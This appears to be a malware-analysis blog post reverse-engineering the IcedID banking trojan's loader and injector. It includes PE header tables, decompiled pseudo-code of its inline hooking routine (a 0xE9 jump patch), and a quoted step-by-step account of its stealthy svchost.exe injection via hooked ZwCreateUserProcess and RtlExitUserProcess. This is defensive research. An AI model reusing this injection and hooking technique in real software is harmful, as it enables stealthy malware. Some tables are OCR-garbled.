[Additionally, I highly recommend reading Fox-IT's paper titled "Bokbot: The \(re\)birth of a](https://blog.fox-it.com/2018/08/09/bokbot-the-rebirth-of-a-banker/) banker." They detail that the original discovery dates back to May 2017; additionally, it is notable that the IcedID banker appears to be a continuation of the Neverquest group activity, also known internally as "Catch."

## **II. "Emotet" Malware Campaign Spreading "IcedId" Banker**

While reviewing one of the latest malware campaign spreading the Emotet loader as it was reported by Brad, I decided to dive deeper into this banker malware sample. It is notable that this specific malware campaign was spreading IcedID banker and "[AZORult](https://www.vkremez.com/2017/07/lets-learn-reversing-credential-and.html)" stealer subsequently.

## **III. Original Packed Loader "IcedID" 32-bit (x86) Executable**

The original IcedID loader was obfuscated and packed by pretty interesting crypter with the following executable information with the PDB path.

| [IMAGE_DEBUG_DIRECTORY] |                 |                                 |                                     |  |  |  |
|-------------------------|-----------------|---------------------------------|-------------------------------------|--|--|--|
| 0x1E1E0                 | 0x0             | Characteristics:                | 0x0                                 |  |  |  |
| 0x1E1E4                 | 0x4             | TimeDateStamp:                  | 0x4AA23E03 [Sat Sep 5 10:31:31 2009 |  |  |  |
| UTC <sub>1</sub>        |                 |                                 |                                     |  |  |  |
| 0x1E1E8                 | 0x8             | MajorVersion:                   | 0x0                                 |  |  |  |
| 0x1E1EA                 | 0xA             | MinorVersion:                   | 0x0                                 |  |  |  |
| 0x1E1EC                 | 0xC             | Type:                           | 0x2                                 |  |  |  |
| 0x1E1F0                 | 0x10            | SizeOfData:                     | 0x42                                |  |  |  |
| 0x1E1F4                 |                 | 0x14 AddressOfRawData:          | 0x257B8                             |  |  |  |
| 0x1E1F8                 |                 | 0x18 PointerToRawData:          | 0x245B8                             |  |  |  |
|                         |                 | Type: IMAGE_DEBUG_TYPE_CODEVIEW |                                     |  |  |  |
|                         |                 |                                 |                                     |  |  |  |
|                         | [CV_INFO_PDB70] |                                 |                                     |  |  |  |
| 0x245B8                 | 0x0             | CvSignature:                    | 0x53445352                          |  |  |  |
| 0x245BC                 | 0x4             | Signature_Data1:                | 0x11439B10                          |  |  |  |
| 0x245C0                 | 0x8             | Signature_Data2:                | 0x27C2                              |  |  |  |
| 0x245C2                 | 0xA             | Signature_Data3:                | 0x49F4                              |  |  |  |
| 0x245C4                 | $0\times C$     | Signature_Data4:                | 0x6EB6                              |  |  |  |
| 0x245C6                 | 0xE             | Signature_Data5:                | 0x780D                              |  |  |  |
| 0x245C8                 | 0x10            | Signature_Data6:                | 0x7D7BC8B5                          |  |  |  |
| 0x245CC                 | 0x14            | Age:                            | 0x1                                 |  |  |  |
| 0x245D0                 | 0x18            | PdbFileName:                    |                                     |  |  |  |
|                         |                 |                                 |                                     |  |  |  |

c:\Sea\Eat\Steam\First\Bone\boybehind.pdb

# **IV. Unpacked Process Injector "IcedID" 32-bit (x86) Executable**

After unpacking the crypter/loader portion of IcedID, one of the first notable features of IcedID is its surreptitious process injection without using suspended process but relies on hooking ZwCreateUserProcess and RtlExitUserProcess. The injector appears to have been compiled on August 13, 2018. Its size is 25 KB with three sections and two imports.| [IMAGE_FILE_HEADER]                                           |             |                       |                                      |  |  |  |  |
|---------------------------------------------------------------|-------------|-----------------------|--------------------------------------|--|--|--|--|
| 0xC4                                                          | $0\times0$  | Machine:              | 0x14C                                |  |  |  |  |
| 0xC6                                                          | 0x2         | NumberOfSections:     | 0x3                                  |  |  |  |  |
| 0xC8                                                          | 0x4         | TimeDateStamp:        | 0x5B718995 [Mon Aug 13 13:37:25 2018 |  |  |  |  |
| UTC]                                                          |             |                       |                                      |  |  |  |  |
| 0xCC                                                          | 0x8         | PointerToSymbolTable: | 0x0                                  |  |  |  |  |
| 0xD0                                                          | $0\times C$ | NumberOfSymbols:      | 0x0                                  |  |  |  |  |
| 0xD4                                                          | 0x10        | SizeOfOptionalHeader: | 0xE0                                 |  |  |  |  |
| 0xD6                                                          |             | 0x12 Characteristics: | 0×103                                |  |  |  |  |
| Flags: IMAGE_FILE_32BIT_MACHINE, IMAGE_FILE_EXECUTABLE_IMAGE, |             |                       |                                      |  |  |  |  |
| IMAGE FILE RELOCS STRIPPED                                    |             |                       |                                      |  |  |  |  |

The injector contains three sections (.text, bss, .rdata) with two imported DLL:

- SHLWAPI.DLL
- KERNEL32.DLL

The rest of APIs, IcedID injector imports dynamically resolving NTDLL.DLL as follows.



**V. Minimalistic Process Injection: Hooking Engine** *ZwCreateUserProcess*

### *& RtlExitUserProcess*

Essentially, IcedID injector starts checks if it is being with the "/u" parameter, and if it does, it sleeps for 5000 milliseconds. Otherwise, it resolves NTDLL.dll APIs dynamically and proceeds into the main hooking function hooking ZwCreateUserProcess and RtlExitProcess APIs. Eventually, it launches the main code via "svchost.exe."

The injector main function works as follows as pseudo-coded in C++:```
/////////////////////////////////////////////////////////
/////// IcedID Injector Start Function //////////////////
/////////////////////////////////////////////////////////
```

```
void __noreturn IcedID_start()
{
  LPSTR v0;
 WCHAR path_svchost_exe;
  struct _STARTUPINFOW StartupInfo;
 WCHAR WINDIR_svchost_exe;
  struct _PROCESS_INFORMATION ProcessInformation;
 v0 = GetCommandLineA();
  if ( StrStrIA(v0, &unk_407DB8) )
  // "/u" - param check via CommandLineA
   Sleep(5000u);
  if ( Get_Param_Resolve_NTDLL((int)v0) )
  {
    get_decoder(&StartupInfo, 0x44);
    get_decoder(&ProcessInformation, 16);
    StartupInfo.cb = 0x44;
    // "IcedID" main hooking function
    if ( HookMain((int)ntdll_ZwCreateUserProcess,
        (int)my_ZwCreateUserProcess) )
    {
      GetSystemDirectoryW(&path_svchost_exe, 0x104u);
      // Set up %WINDIR%\System32 directory path
      SetCurrentDirectoryW(&path_svchost_exe);
      get_svchost((int)&WINDIR_svchost_exe);
      // "svchost.exe"
      lstrcatW(&path_svchost_exe, &WINDIR_svchost_exe);
      CreateProcessW(0, &path_svchost_exe, 0, 0, 0, 0, 0, 0, &StartupInfo,
      &ProcessInformation);
    }
  }
  ExitProcess(0);
}
```
[Talos](https://blog.talosintelligence.com/2018/04/icedid-banking-trojan.html) provides an excellent description of this technique as follows (copy/paste):

- *In the memory space of the IcedID process, the function ntdll!ZwCreateUserProcess is hooked.*
- *The function kernel32!CreateProcessA [CreateProcessW (Unicode) version- @VK\_Intel) is called to launch svchost.exe and the CREATE\_SUSPENDED flag is not set.*- *The hook on ntdll!ZwCreateUserProcess is hit as a result of calling kernel32!CreateProcessA. The hook is then removed, and the actual function call to ntdll!ZwCreateUserProcess is made.*
- *At this point, the malicious process is still in the hook, the svchost.exe process has been loaded into memory by the operating system, but the main thread of svchost.exe has not yet started.*
- *The call to ntdll!ZwCreateUserProcess returns the process handle for svchost.exe. Using the process handle, the functions ntdll!NtAllocateVirtualMemory and ntdll!ZwWriteVirtualMemory can be used to write malicious code to the svchost.exe memory space.*
- *In the svchost.exe memory space, the call to ntdll!RtlExitUserProcess is hooked to jump to the malicious code already written*
- *The malicious function returns, which continues the code initiated by the call tokernel32!CreateProcessA, and the main thread of svchost.exe will be scheduled to run by the operating system.*
- *The malicious process ends.*

# **A. IcedID "HookMain"**

The IcedID malware BOOL-type "HookMain" function works as follows:

```
/////////////////////////////////////////////////////////
/////// IcedID Injector HookMain Function //////////////////
/////////////////////////////////////////////////////////
BOOL __cdecl HookMain(int relative_offset_opcode_jump, int a2)
{
  result = ntdll_ZwProtectVirtualMemory_0(0xFFFFFFFF, relative_offset_opcode_jump, 5,
64, (int)&v4);
 v3 = result;if ( result )
  {
//"0xE9" opcode for a jump with 32-bit relative
    *(_BYTE *)relative_offset_opcode_jump = 0xE9u;
    *( DWORD *) (relative_offset_opcode_jump + 1) = a2 - relative_offset_opcode_jump -
5;
    ntdll_ZwProtectVirtualMemory_0(0xFFFFFFFF, relative_offset_opcode_jump, 5, v4,
(int)&v4);
    result = v3;}
 return result;
}
```
## **B. Injector CreateProcessW API Execution (dwCreationFlags=0)**

IcedID sets up the process execution CreateProcessW with dwCreationFlags set to 0 with no suspended proceses.|                                          | ٠                                                                       | 90           |                                                                     | nop                                                                      |                                                 |  |  |  |  |
|------------------------------------------|-------------------------------------------------------------------------|--------------|---------------------------------------------------------------------|--------------------------------------------------------------------------|-------------------------------------------------|--|--|--|--|
|                                          |                                                                         | 90           |                                                                     | nop                                                                      |                                                 |  |  |  |  |
|                                          |                                                                         | 90           |                                                                     | nop                                                                      |                                                 |  |  |  |  |
|                                          |                                                                         | <b>SB FF</b> |                                                                     | mov edi, edi                                                             | CreateProcessw                                  |  |  |  |  |
|                                          |                                                                         | 55           |                                                                     | push ebp                                                                 | 9-5-2018: IcedID "svchost.exe" Process Creation |  |  |  |  |
|                                          |                                                                         | 8B EC        |                                                                     | mov ebp, esp                                                             | (No Suspended Process)                          |  |  |  |  |
|                                          |                                                                         | 6A 00        |                                                                     | push o                                                                   |                                                 |  |  |  |  |
|                                          |                                                                         | FF 75 2C     |                                                                     | push dword ptr ss: [ebp+2C]                                              |                                                 |  |  |  |  |
|                                          |                                                                         | FF 75 28     |                                                                     | push dword ptr ss: [ebp+28]                                              |                                                 |  |  |  |  |
|                                          |                                                                         | FF 75 24     |                                                                     | push dword ptr<br>$ss: [ebp+24]$                                         |                                                 |  |  |  |  |
|                                          |                                                                         | FF 75 20     |                                                                     |                                                                          |                                                 |  |  |  |  |
|                                          |                                                                         |              |                                                                     | push dword ptr ss: [ebp+20]                                              |                                                 |  |  |  |  |
|                                          |                                                                         | FF 75 1C     |                                                                     | ss:[ebp+1C]<br>push dword ptr                                            | $dwCreationFlags = 0$                           |  |  |  |  |
|                                          |                                                                         | FF 75 18     |                                                                     | push oword ptr ss: [ebp+18]                                              |                                                 |  |  |  |  |
|                                          |                                                                         | FF 75 14     |                                                                     | $ss: [ebp+14]$<br>push dword ptr                                         |                                                 |  |  |  |  |
|                                          |                                                                         | FF 75 10     |                                                                     | ss: [ebp+10]<br>push dword ptr                                           |                                                 |  |  |  |  |
|                                          | ٠                                                                       | FF 75 OC     |                                                                     | push dword ptr ss: [ebp+C]                                               | ebp+C]:L"C:\\Windows\\system32\\svchost.exe"    |  |  |  |  |
|                                          |                                                                         | FF 75 08     |                                                                     | push dword ptr ss: [ebp+8]                                               |                                                 |  |  |  |  |
|                                          |                                                                         | 6A 00        |                                                                     | push o                                                                   |                                                 |  |  |  |  |
|                                          |                                                                         |              | E8 29 E7 04 00                                                      | call <kernel32.createprocessinternalw></kernel32.createprocessinternalw> |                                                 |  |  |  |  |
|                                          |                                                                         | SD.          |                                                                     | pop ebp                                                                  |                                                 |  |  |  |  |
|                                          |                                                                         | F3.30.00     |                                                                     | $n \times 70$                                                            |                                                 |  |  |  |  |
|                                          |                                                                         |              |                                                                     | an.                                                                      |                                                 |  |  |  |  |
|                                          |                                                                         |              | <kernel32.createprocessinternalw></kernel32.createprocessinternalw> |                                                                          |                                                 |  |  |  |  |
|                                          |                                                                         |              |                                                                     |                                                                          |                                                 |  |  |  |  |
|                                          |                                                                         |              |                                                                     |                                                                          |                                                 |  |  |  |  |
| .text:76DE2074 kernel32.dll:\$2074 #2074 |                                                                         |              |                                                                     |                                                                          |                                                 |  |  |  |  |
| Ð                                        | 0012FCD5 0012FF88                                                       |              |                                                                     |                                                                          |                                                 |  |  |  |  |
|                                          | Struct<br>F004010C9 return to 400000 iced 004010C9 from ???<br>0012FCDC |              |                                                                     |                                                                          |                                                 |  |  |  |  |
|                                          | 00000000<br>OO12FCEO                                                    |              |                                                                     |                                                                          |                                                 |  |  |  |  |
| Name                                     |                                                                         |              |                                                                     | 0012FCE4 0012FDOC L"C:\\Windows\\system32\\svchost.exe"                  |                                                 |  |  |  |  |
|                                          |                                                                         |              |                                                                     |                                                                          |                                                 |  |  |  |  |

0012FCF4 00000000 Next, the malware sets up the hook for ZwCreateUserProcess (overwrites with relative opcode 0xe9 jump) and then decompressing the buffer via RtlDecompressBuffer API call. Subsequently, the malware sets another hook on RtlExitUserProcess.

## **C. IcedID "myZwCreateUserProcess" Hook**

0012FCE6 00000000

